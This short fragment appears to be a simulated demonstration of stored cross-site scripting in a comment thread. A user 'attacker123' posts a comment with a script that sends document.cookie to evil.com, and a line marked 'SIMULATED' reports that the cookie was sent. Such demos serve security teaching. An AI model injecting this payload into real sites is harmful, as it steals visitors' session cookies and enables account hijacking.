 attacker123
Nice article!
attacker123
<script>fetch('https://evil.com/steal?cookie=' + document.cookie)</script>
SIMULATED — SCRIPT EXECUTED
document.cookie sent to https://evil.com/steal